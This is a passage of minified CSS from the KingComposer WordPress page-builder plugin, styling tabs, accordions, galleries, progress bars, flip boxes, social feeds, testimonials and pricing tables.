div[data-kc-equalheight-align=middle]>.kc_column_inner>.kc_wrapper,body section[data-kc-equalheight-align=middle]>.kc-container>.kc-wrap-columns>.kc_column>.kc-col-container,body section[data-kc-equalheight-align=middle]>.kc-row-container>.kc-wrap-columns>.kc_column>.kc-col-container{align-content:center;justify-content:center;align-items:center}body div[data-kc-equalheight-align=bottom]>.kc_column_inner>.kc_wrapper,body section[data-kc-equalheight-align=bottom]>.kc-container>.kc-wrap-columns>.kc_column>.kc-col-container,body section[data-kc-equalheight-align=bottom]>.kc-row-container>.kc-wrap-columns>.kc_column>.kc-col-container{align-content:flex-end;align-items:flex-end}body section[data-kc-fullheight=middle-content],body section[data-kc-fullheight=middle-content]>.kc-container,body section[data-kc-fullheight=middle-content]>.kc-row-container{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;align-content:center}body section[data-kc-equalheight=true]>.kc-container .kc-wrap-columns{flex-wrap:wrap;margin-left:initial;margin-right:initial}.kc-off-notice{width:100%;padding:10px;text-align:left;background-color:#e9e385;color:#333;font-size:14px}.kc-off-notice a{text-transform:capitalize}@media screen and (min-width:999px){.kc-row-container .kc-wrap-columns,.kc_row_inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;flex-wrap:wrap}.kc-row-container.kc-container .kc-wrap-columns,.kc_row_inner{width:calc(100% + 30px)}}@media screen and (max-width:767px){body.kc-css-system .kc_column,body.kc-css-system .kc_column_inner{width:100%}div.kc_row{display:block}}.kc_shortcode .kc-widget-title,.kc_shortcode .kc_title{margin-bottom:20px}.kc_shortcode ul{margin:0;padding:0}.kc_shortcode ul li{list-style:none}.kc_shortcode h3,.kc_shortcode h4,.kc_shortcode h5{font-size:18px;margin:0;padding:0;font-weight:600}.kc_shortcode h4{font-size:16px;line-height:26px;margin-bottom:15px}.kc_shortcode h5{font-size:16px}.kc_accordion_wrapper,.kc_tabs{margin-bottom:24px}.kc_tabs .kc_tabs{margin-bottom:0}.kc_tabs{display:inline-block;width:100%}.kc_wrapper.ui-tabs{width:100%;display:inline-block}.kc_vertical_tabs>.kc_wrapper.ui-tabs{border:none}.kc_tabs.kc-tabs-slider ul.kc-tabs-slider-nav{margin:0}ul.kc-tabs-slider-nav li{display:inline-block;cursor:pointer;padding:8px 15px}ul.kc-tabs-slider-nav li.kc-title-active{background:#ddd}.kc_tabs_nav,.nav-pills{line-height:45px;margin:0;padding:0}.kc_tabs_nav:after,.kc_tabs_nav:before,.nav-pills:after,.nav-pills:before{display:table;line-height:0;content:""}.kc_tabs_nav:after,.nav-pills:after{clear:both}.kc_tabs_nav~.kc_tab{overflow:hidden;float:left;width:100%;height:0}html body.kc-css-system .kc_tabs_nav~.kc_tab:not(.ui-tabs-body-active){margin:0!important;padding:0!important}.kc_tabs_nav~.kc_tab.ui-tabs-body-active{height:inherit!important;background:#ddd}.kc_tabs_nav~.kc_tab .kc_tab_content{padding:30px 30px 15px}.kc_tabs_nav>li,.nav-pills>li{float:left}.kc_tabs_nav>li>a,.nav-pills>li>a{padding:0 30px;text-decoration:none;outline:0;display:block;line-height:50px;color:#6b6b6b}.kc_tabs>.kc_wrapper>.kc_tabs_nav{background:#eee;float:left;min-height:50px;margin:0;width:100%}.kc_tabs_nav{border-right:0!important;border-bottom:0!important;border-top:0!important}.kc_tabs_nav>li{list-style:none;border-right:1px solid #fff;border-left:none!important;border-bottom:none!important;margin:0;float:left;color:#333;box-shadow:none;cursor:pointer}.kc_tabs_nav>.ui-tabs-active>a,.kc_tabs_nav>li:hover,.kc_tabs_nav>li>a:hover{background-color:#ddd;color:#333}.kc_tabs_nav>.ui-tabs-active,.kc_tabs_nav>.ui-tabs-active:hover,.kc_tabs_nav>.ui-tabs-active>a,.kc_tabs_nav>.ui-tabs-active>a:hover{color:#555;display:block}.kc_vertical_tabs>.kc_wrapper>ul.ui-tabs-nav{float:left;margin:0;padding:0;position:relative;width:25%;z-index:10;right:0}.kc_vertical_tabs.tabs_right>.kc_wrapper>ul.ui-tabs-nav{border-right:none;right:0;left:0}.kc_vertical_tabs>.kc_wrapper>ul.ui-tabs-nav~div.kc_tab{float:left;width:75%;height:0;overflow:hidden}.kc_vertical_tabs>.kc_wrapper>ul.ui-tabs-nav~div.kc_tab.ui-tabs-body-active{height:inherit;border:1px solid #ddd}.kc_vertical_tabs.tabs_right>.kc_wrapper>ul.ui-tabs-nav~div.kc_tab{list-style:none}.kc_vertical_tabs>.kc_wrapper>ul.ui-tabs-nav>li{list-style:none;border:1px solid #ddd}.kc_wrapper>ul.ui-tabs-nav>li{overflow:hidden}.kc_vertical_tabs:not(.tabs_right)>.kc_wrapper>ul.ui-tabs-nav>li{border-right:0!important}.kc_vertical_tabs.tabs_right>.kc_wrapper>ul.ui-tabs-nav>li{border-left:0!important}.kc_vertical_tabs>.kc_wrapper>ul.ui-tabs-nav>li:not(:last-child){border-bottom:0!important}.kc_vertical_tabs>.kc_wrapper>ul.ui-tabs-nav>li.ui-tabs-active>a,.kc_vertical_tabs>.kc_wrapper>ul.ui-tabs-nav>li.ui-tabs-active>a:hover,.kc_vertical_tabs>.kc_wrapper>ul.ui-tabs-nav>li>a:hover{border:none;background:#f7f7f7;margin-left:0;color:#333}.kc_vertical_tabs>.kc_wrapper>ul.ui-tabs-nav>li>a{display:block;padding:12px 0 12px 20px;outline:0;text-decoration:none}.kc_vertical_tabs.tabs_right>.kc_wrapper>ul.ui-tabs-nav{float:right}.kc-video-inner iframe{margin-bottom:0}.kc_accordion_content{padding-bottom:0;border-left:1px solid #eaeaea;border-right:1px solid #eaeaea;color:#727272;display:none}.kc_accordion_content.ui-state-body-active{height:inherit!important}.kc_accordion_section>.kc_accordion_header{position:relative;cursor:pointer;min-height:30px;line-height:30px;font-weight:700;font-size:inherit;margin-top:0;margin-bottom:-1px;float:left;width:100%;border:1px solid #e0e0e0}.kc_accordion_section>.ui-state-active{border-bottom-left-radius:0;border-bottom-right-radius:0;margin:0}.kc_accordion_header>span.ui-accordion-header-icon{float:right;font-family:simple-line-icons;margin:17px;color:#aaa;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.kc_accordion_header>span.ui-accordion-header-icon:before{content:"\e604"}.kc-section-active .kc_accordion_header.ui-state-active>span.ui-accordion-header-icon:before{content:"\e607"}.kc_accordion_header>a{display:block;font-size:15px;padding:10px 15px;text-decoration:none;outline:0;font-weight:400;border:none;cursor:pointer}.kc_accordion_content .kc-panel-body{padding:15px;float:left;width:100%}body div.dark_rounded .pp_loaderIcon{animation:2s cubic-bezier(.63,.045,.34,1) 0s normal none infinite kc-spinner;display:block;height:50px;left:50%;margin:-25px 0 0 -25px;position:absolute;top:50%;width:50px;background:url(/wp-content/plugins/kingcomposer/assets/frontend/images/loader.png) center center no-repeat;background-size:50px 50px}body div.dark_rounded .pp_content,body div.dark_rounded .pp_content_container .pp_left,body div.dark_rounded .pp_content_container .pp_right{background:0 0}body div.dark_rounded .pp_close{background:0 0;text-indent:0;text-align:right;color:#fff;font-size:24px}body div.dark_rounded .pp_close:hover{color:#aaa}body div.dark_rounded a.pp_next,body div.dark_rounded a.pp_previous{position:fixed;-webkit-transform:translateZ(0);text-indent:0!important;top:50%;margin-top:-20px;font-size:25px;z-index:1000001;color:#fff;width:50px;height:50px;-webkit-backface-visibility:hidden;cursor:pointer}body div.dark_rounded a.pp_next{right:0;background:0 0}body div.dark_rounded a.pp_previous{left:25px}body div.dark_rounded a.pp_next:hover,body div.dark_rounded a.pp_previous:hover{background:0 0;color:#aaa}body .div.dark_rounded .pp_details{position:relative;text-align:center}body .div.dark_rounded .pp_content_container .pp_details{float:left;margin:10px 0 2px}body div.dark_rounded .pp_nav{font-size:14px;margin:0 10px 0 0;clear:right;float:left}body .pp_nav p{float:left;margin:0 4px}body div.dark_rounded .pp_nav .pp_play,body div.ppt{display:none!important}.kc_google_maps{position:relative;overflow:hidden;width:100%;min-height:100px}.kc_google_maps img{max-width:inherit;max-height:inherit}.kc_google_maps .map_popup_contact_form{position:absolute;z-index:999;top:0;overflow-y:auto;padding:50px 60px 0;height:100%;transform:translate(0,0);transition:transform .4s ease;-webkit-transition-property:-webkit-transform,left,right;-webkit-backface-visibility:hidden}.map_popup_contact_form input[type=text],.map_popup_contact_form input[type=email],.map_popup_contact_form textarea{width:100%;border:1px solid #999;background:0 0;color:#FFF}.map_popup_contact_form textarea{height:100px}.map_popup_contact_form p{margin-bottom:10px}.map_popup_contact_form .close{position:absolute;top:10px;right:10px}.map_popup_contact_form .wpcf7-submit{text-transform:uppercase;width:100%;padding:15px 0;box-shadow:inset 0 0 1px 0 rgba(255,255,255,1)}.kc_google_maps .show_contact_form{position:absolute;left:10px;top:110px;z-index:99;font-size:20px;height:33px;line-height:20px;color:#F75850;display:none;background:#FFF;padding:0 10px;border-radius:3px;box-shadow:0 1px 1px #BEBEBE;transition:all .2s ease}.kc_google_maps .show_contact_form i{margin-top:7px}.kc_google_maps .show_contact_form:hover{background:#EBEBEB;color:#000}.map_popup_contact_form.left.hidden{transform:translate(-100%,0)!important}.map_popup_contact_form.right.hidden{transform:translate(100%,0)!important}.map_popup_contact_form.right{float:right;right:0}.map_popup_contact_form.right+a{right:10px;float:right;left:auto;top:50px}.map_popup_contact_form .close{text-decoration:none;box-shadow:none;color:#FFF}.kc-fb-layout-2,.kc-pricing-layout-1,.kc-pricing-layout-2,.kc-pricing-layout-4,.kc-testi-layout-3{box-shadow:0 1px 21px rgba(0,0,0,.21)}.map_popup_contact_form .close i{font-weight:100;font-size:25px}.kc_image_gallery.kc-grid{width:100%}.kc_image_gallery.kc-grid .item-grid{float:left;position:relative;width:25%}.kc_image_gallery.kc-grid .item-grid .kc-image-overlay{background:rgba(0,0,0,.2)}.kc_image_gallery.kc-grid .item-grid:hover .kc-image-overlay{opacity:1}.kc_image_gallery.kc-grid .item-grid img{display:block;max-width:100%;border-image-width:0}.kc-countdown-timer span.group,.kc_button{padding:10px 20px;color:#FFF;display:inline-block}.kc_image_gallery.kc-grid .item-grid.grid-2{width:50%}.kc_image_gallery.kc-grid .item-grid.grid-3{width:32.7%}.kc_image_gallery.kc-grid .item-grid.grid-4{width:25%}.kc_image_gallery.kc-grid.masonry .item-grid.grid-4{width:24.8%}.kc_image_gallery.kc-grid .item-grid.grid-5{width:20%}.kc_image_gallery.kc-grid .item-grid.grid-6{width:16.66666666666666%}.kc-countdown-timer .countdown-style2 .timer,.kc-countdown-timer .countdown-style2 .unit,.kc-ui-progress-bar{width:100%;float:left}.kc_image_gallery{clear:both}.kc_button{transition:background-color .3s ease 0s,color .3s ease 0s,border-radius .3s ease 0s;white-space:nowrap;text-decoration:none;font-size:14px;background-color:#1E73BE}.kc-countdown-timer{text-align:left}.kc-countdown-timer span.group{background:#42BCE2;border-radius:5px;margin-right:10px;text-align:center}.kc-countdown-timer .group .timer{font-size:20px;font-weight:700}.kc-countdown-timer .countdown-style2 .group{padding:10px}@-webkit-keyframes animate-stripes{from{background-position:0 0}to{background-position:44px 0}}.kc_progress_bars .progress-item{float:left;width:100%;margin-bottom:20px}.kc_progress_bars div.progress-item:first-child{margin-top:0!important}.kc_progress_bars div.progress-item:last-child{margin-bottom:0!important}.kc-ui-progress-bar{position:relative;background:#e4e4e4}.kc-ui-progress{position:relative;display:block;height:10px;z-index:2;background:#42BCE2;overflow:initial!important}.kc-ui-progress-bar:after{background:#e4e4e4}.kc-ui-progress-bar2 .kc-ui-progress div.ui-label{margin-bottom:10px}.kc-ui-progress div.ui-label{text-transform:uppercase;color:#272727;position:absolute;right:0;margin-right:12px;white-space:nowrap;bottom:100%}.kc-ui-progress div.ui-label .value{display:block;color:#333}.kc_progress_bars .progress-item span.label{margin-bottom:6px;font-size:14px;padding:0;color:#333;float:left;font-weight:500;position:relative}.kc-ui-progress2 span.value{float:left;width:45px;height:26px;line-height:26px;text-align:center;background:rgba(0,0,0,.4);background-size:90%;border-radius:3px;color:#fff;font-size:12px}.kc-ui-progress2 span.value:before{content:'';position:absolute;left:50%;top:100%;border:4px solid transparent;border-top-color:rgba(0,0,0,.4);transform:translateX(-50%)}.kc-ui-progress3 div.ui-label{bottom:0;font-size:1em;height:100%;display:flex;align-items:center}.pie-chart-wrapper{text-align:center}.kc_piechart{display:inline-block;position:relative;text-align:center;width:100px}.kc_piechart .percent:after{content:"%";font-size:.8em;margin-left:.1em}.kc_piechart .percent{z-index:2;text-align:center;font-size:14px;display:block;color:#42BCE2}.kc_piechart .pie_chart_percent i{width:100%;font-size:14px}.kc_piechart .pie_chart_percent{z-index:2;top:50%;position:absolute;left:50%;text-align:center;font-size:14px;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.kc_piechart canvas{left:0;position:absolute;top:0}.pie_chart_text{margin:20px 0}.kc-flip-container{perspective:1000;-webkit-perspective:1000;min-height:50px;float:left;width:100%}.kc-flip-container.flip .flipper,.kc-flip-container.hover .flipper,.kc-flip-container:hover .flipper{transform:rotateY(180deg);-webkit-transform:rotateY(180deg)}.kc-flip-container.flip-vertical.flip .flipper,.kc-flip-container.flip-vertical.hover .flipper,.kc-flip-container.flip-vertical:hover .flipper{transform:rotateX(180deg) rotateY(0);-webkit-transform:rotateX(180deg) rotateY(0)}.kc-flip-container .wrap-icon{float:left;width:100%}.kc-flip-container .front{background:#f7f7f7;border:1px solid #ebebeb}.kc-flip-container .front .front-content{float:left;width:100%;padding:30px 15px;text-align:center}.kc-flip-container .front .front-content i{font-size:40px;color:#42BCE2}.kc-flip-container .front .front-content h3{margin:0 0 20px;font-size:18px;float:left;width:100%;color:#444;text-transform:uppercase}.kc-flip-container .front .front-content p{color:#666;float:left;width:100%;margin-bottom:20px}.kc-flip-container .front .front-content .button{background:#42BCE2;display:inline-block;color:#fff;border-radius:2px;text-transform:uppercase;padding:10px 16px;font-size:12px}.kc-flip-container .back{background:#fff;border:4px solid #ddd}.kc-flip-container .back .des{float:left;width:100%;padding:30px 15px;text-align:center;overflow-y:auto}.kc-flip-container .back .des i{font-size:40px;color:#C13740}.kc-flip-container .back .des h3{margin:0 0 20px;float:left;width:100%;font-size:18px;color:#444;text-transform:uppercase}.kc-flip-container .back .des p{color:#666;float:left;width:100%;margin-bottom:20px}.kc-flip-container .back .des .button{background:#C13740;display:inline-block;color:#fff;border-radius:2px;text-transform:uppercase;padding:10px 16px;font-size:12px}.kc-flip-container .flipper{transition:all .6s ease;-webkit-transition:all .6s ease;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;position:relative;height:100%;float:left;width:100%}.content-icon i,.kc-feature-boxes,.kc-feature-boxes a,.kc-pricing-tables{transition:all .3s ease 0s}.kc-flip-container .back,.kc-flip-container .front{width:100%;height:100%;backface-visibility:hidden;-webkit-backface-visibility:hidden;position:absolute;top:0;left:0}.kc-flip-container .front{z-index:2;transform:rotateY(0);-webkit-transform:rotateY(0);float:left;width:100%;position:relative}.kc-flip-container .front img{width:100%;float:left;max-width:100%}.kc-flip-container .back{transform:rotateY(180deg);-webkit-transform:rotateY(180deg)}.kc-flip-container.flip-vertical .back{transform:rotateX(180deg) rotateY(0);-webkit-transform:rotateX(180deg) rotateY(0)}.kc_wrap_instagram{overflow:hidden;clear:both}.kc_wrap_instagram ul{margin:0;padding-left:0}.kc_wrap_instagram ul li.el-end{margin-right:0}.kc_wrap_instagram ul li.el-start{clear:left}.kc-blog-posts-3,.kc_box_wrap,.kc_video_wrapper{clear:both}.ins_mark_low_resolution,.ins_mark_standard_resolution,.ins_mark_thumbnail{padding:25px 10px}.kc_wrap_instagram ul li{background:url(/wp-content/plugins/kingcomposer/assets/frontend/images/loading.gif) center center no-repeat;float:left;list-style:none;width:100%;margin:0 0 10px;padding:0 5px}.kc_wrap_instagram{width:calc(100% + 10px);margin-left:-5px;margin-right:-5px}.kc_wrap_instagram ul li.loaded a{float:left;width:100%}.kc_wrap_instagram ul li.loaded img{width:100%;float:left}.kc_wrap_instagram ul li.loaded{background-image:none}.kc_ins_col_1 ul li{width:100%}.kc_ins_col_2 ul li{width:50%}.kc_ins_col_3 ul li{width:33.3333333333%}.kc_ins_col_4 ul li{width:25%}.kc_ins_col_5 ul li{width:20%}.kc_ins_col_6 ul li{width:16.6666666666666%}.kc-fb-layout-1,.kc-fb-layout-1 .content-button,.kc-fb-layout-1 .content-desc,.kc-fb-layout-1 .content-icon,.kc-fb-layout-1 .content-title,.kc-fb-layout-2 .content-image,.kc-fb-layout-3,.kc-fb-layout-3 .content-desc,.kc-fb-layout-3 .content-title,.kc-fb-layout-4,.kc-feature-boxes{width:100%;float:left}.content-icon i{display:inline-block}.kc-fb-layout-1{text-align:center}.kc-fb-layout-1 .content-icon i{font-size:55px;color:#42BCE2;text-align:center}.kc-fb-layout-1 .content-title{margin:25px 0;font-size:20px;text-transform:uppercase;font-weight:700;color:#444}.kc-fb-layout-1 .content-desc{font-weight:400;margin-bottom:25px}.kc-fb-layout-1 .content-desc p{margin:0;color:rgba(86,86,86,.8)}.kc-fb-layout-1 .content-button a{display:inline-block;padding:7px 20px;text-transform:uppercase;background:#eee;color:#666;font-size:12px}.kc-fb-layout-1 .content-button a:hover{background:#42BCE2;color:#fff}.kc-fb-layout-2{overflow:hidden;text-align:center}.kc-fb-layout-2 .content-button,.kc-fb-layout-2 .content-desc,.kc-fb-layout-2 .content-title{float:left;width:100%;padding:0 10px}.content-title{margin:25px 0 20px;font-size:20px;text-transform:uppercase;font-weight:700;color:#444}.content-desc{font-weight:400;margin-bottom:25px;color:rgba(86,86,86,.8);padding:0}.content-desc p{margin:0;color:rgba(86,86,86,.8)}.content-button a{display:inline-block;padding:7px 20px;text-transform:uppercase;background:#eee;color:#666;font-size:12px}.kc-fb-layout-2 .content-button{margin-bottom:30px}.kc-fb-layout-2 .content-button a:hover{background:#42BCE2;color:#fff}.kc-fb-layout-3{display:-webkit-flex;display:flex}.kc-fb-layout-3 .content-icon{float:left}.kc-fb-layout-3 .content-icon i{font-size:29px;text-align:center}.kc-fb-layout-4 .content-position,.kc-fb-layout-5 .content-position{font-size:11px;color:#42BCE2;text-transform:uppercase}.kc-fb-layout-3 .box-right{padding-left:25px}.kc-fb-layout-3 .content-title{margin:0 0 15px}.kc-fb-layout-4 .content-image{float:left;width:50%}.kc-fb-layout-4 .box-right .content-button,.kc-fb-layout-5,.kc-testi-layout-1,.kc-testi-layout-2,.kc-testi-layout-3,.kc-testi-layout-4,.kc-testimo .content-desc,.kc-testimo .content-image,.kc-testimo .content-position,.kc-testimo .content-title{width:100%;float:left}.kc-fb-layout-4 .content-image img{float:left}.kc-fb-layout-4 .box-right{overflow:hidden;padding:0 0 0 20px}.kc-fb-layout-4 .content-title{margin:0 0 20px}.kc-fb-layout-4 .box-right .content-button a{float:left}.kc-fb-layout-5 .content-title{margin:0 0 15px}.kc-testi-layout-1{text-align:center}.kc-testi-layout-1 .content-image img{border-radius:50%}.kc-testi-layout-1 .content-desc{margin:30px 0 27px}.kc-testi-layout-1 .content-title{margin:0;font-size:18px}.kc-testi-layout-1 .content-position{color:#999;font-size:11px}.kc-testi-layout-2{background:#eee;padding:25px 20px 30px;border-radius:4px}.kc-testi-layout-2 .content-title{margin:0;color:#42BCE2;font-size:18px}.kc-testi-layout-2 .content-position{color:#999;font-size:11px}.kc-testi-layout-2 .content-desc{margin:15px 0 0}.kc-testi-layout-3{text-align:center;padding:0 0 30px}.kc-testi-layout-3 .content-title{margin:20px 0 0;color:#42BCE2;font-size:18px;padding:0 15px}.kc-testi-layout-3 .content-position{color:#999;font-size:11px;padding:0 15px}.kc-testi-layout-3 .content-desc{margin:15px 0 0;padding:0 15px}.kc-testi-layout-4 .content-image{padding-right:20px;float:left;width:40%}.kc-testi-layout-4 .content-image img{border-radius:50%;float:left}.kc-testi-layout-4 .box-right{overflow:hidden}.kc-testi-layout-4 .content-title{margin:0;font-size:18px}.kc-testi-layout-4 .content-desc{margin-bottom:20px}.kc-testi-layout-4 .content-position{color:#42BCE2;font-size:11px}.kc-testi-layout-5{float:left;width:100%}.kc-testi-layout-5 .content-image{padding-right:20px;float:left;width:auto;max-width:40%}.kc-testi-layout-5 .content-image img{border-radius:50%}.kc-testi-layout-5 .box-right{float:left}.kc-testi-layout-5 .content-title{margin:0;font-size:18px}.kc-pricing-tables{float:left;width:100%;overflow:hidden}.kc-pricing-layout-1{border-radius:10px;overflow:hidden;background:#42BCE2}.kc-pricing-layout-1 .header-pricing{float:left;width:100%;line-height:1.4}.kc-pricing-layout-1 .header-pricing .kc-pricing-price{float:left;width:100%;text-align:center}.kc-pricing-layout-1 .kc-pricing-price .content-price{padding-bottom:30px}.kc-pricing-layout-1 .header-pricing .kc-pricing-price span{font-weight:400;color:#fff;font-size:28px}.kc-pricing-layout-1 .header-pricing .kc-pricing-price span.content-duration{font-size:16px;color:#fff}.kc-pricing-layout-1 .header-pricing .content-title{float:left;width:100%;text-align:center;font-size:20px;margin:0;font-weight:700;text-transform:uppercase;color:#fff;background:rgba(0,0,0,.1);padding:15px 0}.kc-pricing-layout-1 .content-icon-header i{font-size:80px;color:#fff;margin-top:30px}.kc-pricing-layout-1 .content-desc{float:left;width:100%;list-style:none;margin:0;text-align:center;padding:0}.kc-pricing-tables .content-desc li:last-child{margin-left:0!important;margin-top:0!important;margin-right:0!important}.kc-pricing-tables .content-desc li:first-child{margin-left:0!important;margin-bottom:0!important;margin-right:0!important}.kc-pricing-layout-1 .content-desc li{float:left;width:100%;padding:8px 0;font-size:14px;color:#173d50}.kc-pricing-tables .content-desc li{border-left:0!important;border-right:0!important;list-style:none}.kc-pricing-tables .content-desc li:not(:last-child){border-bottom:0!important}.kc-pricing-layout-1 .content-desc li:nth-of-type(2n+1){background:#F1F3F5}.kc-pricing-layout-1 .content-button{float:left;width:100%;text-align:center;background:#42BCE2}.kc-pricing-layout-1 .content-button a{display:inline-block;margin-top:25px;margin-bottom:25px;background:rgba(0,0,0,.1);color:#fff}.kc-pricing-layout-1 .content-button a:hover{background:#fff;color:#42BCE2}.kc-pricing-layout-2 .header-pricing{float:left;width:100%;line-height:1.4}.kc-pricing-layout-2 .header-pricing .kc-pricing-price{float:left;width:100%;text-align:center;border-left:0!important;border-right:0!important}.kc-pricing-layout-2 .kc-pricing-price .content-price{padding-bottom:30px}.kc-pricing-layout-2 .header-pricing .kc-pricing-price span{color:#42BCE2;font-weight:300;font-size:60px}.kc-pricing-layout-2 .header-pricing .kc-pricing-price span.content-duration{font-size:16px;color:rgba(23,61,80,.4)}.kc-pricing-layout-2 .header-pricing .content-title{float:left;width:100%;text-align:center;font-size:18px;margin:0 0 3px;font-weight:700;text-transform:uppercase;color:#173d50;padding:30px 0 0}.kc-pricing-layout-2 .content-desc{float:left;width:100%;list-style:none;text-align:center;margin:0}.kc-pricing-layout-2 .content-desc li{float:left;width:100%;padding:8px 0;font-size:14px;color:#173d50}.kc-pricing-layout-2 .content-desc li:nth-of-type(2n+1){background:rgba(23,61,80,.06)}.kc-pricing-layout-2 .content-button{float:left;width:100%;text-align:center}.kc-pricing-layout-2 .content-button a{display:inline-block;margin-bottom:25px;margin-top:25px;background:#42BCE2;color:#fff;border:2px solid #42BCE2}.kc-pricing-layout-2 .content-button a:hover{background:#fff;color:#42BCE2}.kc-pricing-layout-3{float:left;width:100%;line-height:1.4;background:#42BCE2}.kc-pricing-layout-3 .kc-pricing-price{float:left;width:100%;text-align:center;padding:10px 0;background:rgba(255,255,255,.15)}.kc-pricing-layout-3 .kc-pricing-price span{font-weight:300;color:#fff;font-size:60px}.kc-pricing-layout-3 .kc-pricing-price span.content-duration{font-size:14px}.kc-pricing-layout-3 .content-title{float:left;width:100%;text-align:center;font-size:30px;font-weight:300;color:#fff;margin:0 0 15px;padding:30px 0;background:rgba(255,255,255,.15);text-transform:uppercase}.kc-pricing-layout-3 .content-desc{float:left;width:100%;list-style:none;margin:0;text-align:center}.kc-pricing-layout-3 .content-desc li{float:left;width:100%;padding:8px 0;font-size:14px;color:#fff}.kc-pricing-layout-3 .content-button{float:left;width:100%;text-align:center}.kc-pricing-layout-3 .content-button a{display:inline-block;padding:10px 20px;font-size:16px;font-weight:300;margin-top:25px;margin-bottom:25px;background:rgba(255,255,255,.15);color:#fff}.kc-pricing-layout-3 .content-button a:hover{background:#fff;color:#42BCE2}.kc-pricing-layout-4{border-radius:10px;overflow:hidden;background:#42BCE2}.kc-pricing-layout-4 .header-pricing{float:left;width:100%;line-height:1.4}.kc-pricing-layout-4 .header-pricing .kc-pricing-price{float:left;width:100%;text-align:center;padding-bottom:30px}.kc-pricing-price span{display:inline-block}.kc-pricing-layout-4 .kc-pricing-price span{font-weight:300;color:#fff;font-size:60px;display:inline-block}.kc-pricing-layout-4 .kc-pricing-price .content-price{line-height:60px;margin:0 5px}.kc-pricing-layout-4 .kc-pricing-price .content-duration{font-size:16px;color:rgba(255,255,255,.75);text-transform:uppercase;vertical-align:bottom}.kc-pricing-layout-4 .kc-pricing-price .content-currency{font-size:16px;vertical-align:top;color:rgba(255,255,255,.75)}.kc-pricing-layout-4 .content-title{float:left;width:100%;text-align:center;font-size:22px;margin:0;font-weight:300;text-transform:uppercase;color:#fff;padding:0 0 10px}.content-icon-header{float:left;width:100%;text-align:center}.content-icon-header i{display:inline-block}.kc-pricing-layout-4 .content-icon-header i{margin:30px 0;font-size:90px;text-align:center;color:#fff;background:rgba(255,255,255,.15);border-radius:50%;width:160px;height:160px;line-height:160px}.kc-pricing-layout-4 .content-desc{float:left;width:100%;list-style:none;margin:0;background:#fff;text-align:center}.kc-pricing-layout-4 .content-desc li{float:left;width:100%;padding:8px 0;font-size:14px;color:#173d50}.kc-pricing-layout-4 .content-desc li:nth-of-type(2n+1){background:#F1F3F5}.kc-pricing-layout-4 .content-button{float:left;width:100%;background:#fff;text-align:center}.kc-pricing-layout-4 .content-button a{display:inline-block;background:#42BCE2;margin-top:25px;margin-bottom:25px;color:#fff}.kc_facebook_recent_post .list-posts{background:#e9ebee}.kc_facebook_recent_post .list-posts li{border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;background:#fff;border-radius:3px}.kc_facebook_recent_post .list-posts li:last-child{margin-bottom:0}.kc_facebook_recent_post ul li.fb_mark_cls{background:url(/wp-content/plugins/kingcomposer/assets/frontend/images/fb_loading.gif) left 20px center no-repeat;height:60px;border:1px dashed #E6E6E6;margin-bottom:15px;z-index:2;background-size:16px}.fb-header .fb-line-1,.fb-header .fb-line-2{z-index:11;position:relative;width:100%;float:left}.kc_facebook_recent_post ul{max-height:300px;overflow-y:auto}.kc_facebook_recent_post ul li{border-bottom:1px solid #E6E6E6}.kc_facebook_recent_post .fb-post-info span{margin-right:15px}.kc_facebook_recent_post .fb-post-info a{font-size:12px;box-shadow:none;border-bottom:0;color:#7f7f7f}.kc_facebook_recent_post img{margin-bottom:10px;max-width:100%}.kc_facebook_recent_post .fb-message{margin:0;font-size:13px;font-weight:400;line-height:1.38;overflow:hidden}.kc_shortcode .fb-button-profile{background-color:#4e69a2;border-radius:2px;border:1px solid;box-shadow:0 1px 1px rgba(0,0,0,.05);margin-top:15px;display:inline-block;text-align:center;color:#FFF;padding:5px 20px;text-decoration:none}.kc_shortcode .fb-button-profile:active,.kc_shortcode .fb-button-profile:hover{background-color:#4e69a2;color:#FFF;box-shadow:0 0 1px 2px rgba(88,144,255,.75),0 1px 1px rgba(0,0,0,.15);outline:0}.kc_shortcode .fb-button-profile:visited{color:#FFF}.kc_facebook_recent_post ul{border-top:0;padding:10px}.kc_facebook_recent_post ul li{padding:10px;margin-bottom:20px}.kc_facebook_recent_post .fb-post-info{margin-top:10px;padding-top:6px;border-top:1px solid #e5e5e5;line-height:1}.kc_facebook_recent_post .fb-post-infoa span{color:#7f7f7f;font-size:12px;font-weight:700;line-height:14px;text-transform:capitalize}.kc_facebook_recent_post .fb-post-infoa span:hover{color:#333}.fb-header{width:100%;height:130px;background-size:cover;position:relative}.fb-header .fb-line-1{color:#fff;text-shadow:0 2px 4px rgba(0,0,0,.9)}.fb-header .fb-line-2{display:block}.fb-line-1 .img-profile{width:54px;height:auto;margin:7px 10px 0 7px;border:2px solid #fff;float:left}.fb-line-1 .username{font-size:18px;font-weight:500;display:inline-block;line-height:35px;overflow:hidden}.fb-line-1 .likes{font-size:12px;line-height:1.358;overflow:hidden;display:block;margin-left:65px}.fb-line-2 .like_page,.fb-line-2 .share_page{background:#f6f7f8;padding:0 10px;margin-left:10px;margin-top:30px;display:inline-block;font-size:12px;line-height:22px;color:#4e5665;border-radius:1px;text-shadow:0 1px 0 #fff;box-shadow:0 1px 1px rgba(0,0,0,.05);font-weight:700;box-sizing:content-box;text-align:center;font-family:helvetica,arial,sans-serif}.fb-line-2 .share_page{margin-right:10px;margin-left:inherit;float:right}.fb-line-2 .share_page i{font-size:13px}.fb-line-2 .like_page i{font-size:13px;color:#3A5897}.overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.5);z-index:10}.kc_wrap_twitter .button_follow_wrap{padding:10px 15px;background:#e1e8ed}.kc_twitter_feed .owl-item{text-align:center}.kc_twitter_feed ul li{margin-bottom:20px;padding:10px;border:1px solid #E6E6E6;border-radius:2px;background:#fff}.kc_twitter_feed ul li:last-child{margin-bottom:0}.kc_twitter_feed .kc_tweet_icon i{display:block;margin-bottom:10px}.kc_twitter_feed .twitter-footer{font-size:12px;font-style:italic;margin-top:15px}.kc_twitter_style-1 .twitter-footer.show_avatar{margin-left:58px;border-top:1px solid #e5e5e5;padding-top:10px;line-height:1;padding-bottom:6px}.kc_twitter_feed .twitter-footer>span{margin-right:25px}.kc_twitter_feed .twitter-footer>span 